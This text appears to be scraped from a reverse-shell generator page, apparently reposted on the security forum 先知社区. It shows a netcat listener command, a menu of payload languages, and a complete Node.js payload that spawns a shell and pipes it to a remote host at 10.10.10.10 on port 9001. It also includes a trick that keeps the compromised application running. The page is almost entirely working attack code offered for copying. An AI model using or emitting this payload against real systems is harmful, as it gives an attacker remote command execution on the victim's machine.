 IP 10.10.10.10 Port 9001 +1
🚀 nc -lvnp 9001
Type nc
Copy
Reverse Bind MSFVenom
OS All
Show Advanced
Ruby #1
Ruby no sh
socat #1
socat #2 (TTY)
node.js
node.js #2
Java #1
Java #2
Java #3
Javascript
Groovy
🚀 (function(){
var net = require("net"),
cp = require("child_process"),
sh = cp.spawn("sh", []);
var client = new net.Socket();
client.connect(9001, "10.10.10.10", function(){
client.pipe(sh.stdin);
sh.stdout.pipe(client);
sh.stderr.pipe(client);
});
return /a/; // Prevents the Node.js application from crashing
})();
Shell sh Encoding None
Raw Copy
先知社区